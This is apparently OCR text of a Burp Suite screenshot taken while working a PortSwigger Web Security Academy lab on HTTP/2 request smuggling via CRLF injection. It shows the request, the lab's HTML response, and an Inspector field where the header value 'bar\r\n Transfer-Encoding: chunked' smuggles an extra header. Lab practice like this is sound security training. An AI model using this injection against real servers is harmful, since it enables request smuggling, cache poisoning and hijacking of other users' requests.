 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++ Hackvertor
6 × 7 × 8 × ...
Send Cancel < > Target: https://ac581f0c1f672700c0e701c800ed0039.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/2
2 Host: ac581f0c1f672700c0e701c800ed0039.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 20
9 Origin: https://ac581f0c1f672700c0e701c800ed0039.web-security-academy.net
10 Referer: https://ac581f0c1f672700c0e701c800ed0039.web-security-academy.net/
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Te: trailers
17
18 search=c0rvu5%3Dhere
Search... 0 matches
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=eTayacibi7zID6GeXCVleJbYW1UukROH; Secure; HttpOnly; SameSite=None
4 Set-Cookie: _lab_analytics=
SameSite=None
5 Content-Length: 3396
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labsBlog.css rel=stylesheet>
12 <title>
&#72;&#84;&#84;&#80;&#47;&#50;&#32;&#114;&#101;&#113;&#117;&#101;&#115;&#116;&#32;&#115;&#
109;&#117;&#103;&#103;&#108;&#105;&#110;&#103;&#32;&#118;&#105;&#97;&#32;&#67;&#82;&#76;&#
70;&#32;&#105;&#110;&#106;&#101;&#99;&#116;&#105;&#111;&#110;
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
HTTP/2 request smuggling via CRLF injection
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/request-smuggling/advanced/lab-request-smugglin
g-h2-request-smuggling-via-crlf-injection'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background='
new 0 0 28 30' xml:space=preserve title=back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
27 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
Search... 0 matches
Inspector
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 0
Request Headers 18
Name Value
:scheme https
:method POST
:path /
:authority ac581f0c1f6727...
user-agent Mozilla/5.0 (X11;...
accept text/html,applic...
accept-language en-US,en;q=0.5
accept-encoding gzip, deflate
content-type application/x-w...
content-length 20
origin https://ac581f0c...
referer https://ac581f0c...
upgrade-insecur... 1
sec-fetch-dest document
sec-fetch-mode navigate
sec-fetch-site same-origin
sec-fetch-user ?1
te trailers
Name:
foo
Value:
bar\r\n \r \n
Transfer-Encoding: chunked
Cancel Add
Response Headers 4